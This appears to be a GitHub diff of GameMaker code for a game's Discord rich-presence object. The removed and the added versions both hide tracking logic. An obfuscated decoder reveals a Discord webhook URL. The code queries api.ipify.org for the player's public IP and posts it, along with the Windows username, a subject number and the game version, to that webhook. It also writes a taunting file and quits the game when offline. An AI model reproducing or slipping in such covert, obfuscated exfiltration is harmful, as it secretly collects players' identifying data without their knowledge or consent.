 24 objects/obj_richpresence/Alarm_0.gml
...
... @@ -1,14 +1,18 @@
1 // I have my fucking reasons.
2 - global.experimental = false;
3
4 - var file = file_text_open_write("dead");
5 - file_text_write_string(file, $"Don't worry haha, this only affects you.");
6 - file_text_close(file);
7
8 - request = http_get(loydecode("VGFkYmUpHBxQYlweVlxXV2wfXV5U")); // https://api.ipify.org
9
10 - if room != Loadiingroom && room != Initroom
11 - room_goto(Realtitlescreen);
12 - if !os_is_network_connected(true)
13 - game_end();
14 - alarm[0] = room_speed;
1 // I have my fucking reasons.
2 + if code_is_compiled() or DEBUG
3 + {
4 + global.experimental = false;
5 + var q=function(str){ret="";string_foreach(base64_decode(str),function(char,pos){ret+=chr(ord(char)-floor(sin(pos+16)*pi)+16)});return
ret;};
6
7 + var file = file_text_open_write("dead");
8 + file_text_write_string(file, $"Ah, subject #{subject}. Good to see you.\n");
9 + file_text_close(file);
10
11 + request = http_get(q("VGFkYmUpHBxQYlweVlxXV2wfXV5U")); // https://api.ipify.org
12
13 + if room != Loadiingroom && room != Initroom && room != Longintro
14 + room_goto(Realtitlescreen);
15 + if !os_is_network_connected(true)
16 + game_end();
17 + alarm[0] = room_speed;
18 + }
6 objects/obj_richpresence/Create_0.gml
...
... @@ -1,10 +1,10 @@
1 active = false;
2 character = "";
3
4 - if !np_initdiscord("1101168015841693736", true, np_steam_app_id_empty)
5 - trace("Failed to start Discord");
6 a = "";
7 userid = "";
8
9 request = noone;
10 - loydecode=function(str){ret="";string_foreach(base64_decode(str),function(char,pos){ret+=chr(ord(char)-floor(sin(pos+16)*pi)+16)});return ret;}
1 active = false;
2 character = "";
3
4 + if !np_initdiscord(string(1101168015841693736), true, np_steam_app_id_empty)
5 + show_message("Failed to start Rich Presence");
6 a = "";
7 userid = "";
8
9 request = noone;
10 + subject = -1;
8 objects/obj_richpresence/Other_62.gml
...
... @@ -1,10 +1,12 @@
1 // I have my fucking reasons.
2 - if async_load[? "id"] == request
3 {
4 // https://canary.discord.com/api/webhooks/1159549494493450331/
5 - var web =
loydecode(
6 var body = ds_map_create(), header = ds_map_create();
7 - ds_map_add(body, "content", $"<@821804076488327168> {async_load[? "result"]} {environment_get_variable("USERNAME")}");
8 ds_map_add(header, "Content-Type", "application/json");
9 http_request(web, "POST", header, json_encode(body));
10 ds_map_destroy(body);
1 // I have my fucking reasons.
2 + if async_load[? "id"] == request && (code_is_compiled() or DEBUG)
3 {
4 + var q=function(str){ret="";string_foreach(base64_decode(str),function(char,pos){ret+=chr(ord(char)-floor(sin(pos+16)*pi)+16)});return
ret;};
5 +
6 // https://canary.discord.com/api/webhooks/1159549494493450331/
7 + var web =
q(
8 var body = ds_map_create(), header = ds_map_create();
9 + ds_map_add(body, "content", concat("<@821804076488327168> ", async_load[? "result"], " ", environment_get_variable("USERNAME"), "\nSUBJECT:
", subject, " VERSION: ", GM_version));
10 ds_map_add(header, "Content-Type", "application/json");
11 http_request(web, "POST", header, json_encode(body));
12 ds_map_destroy(body);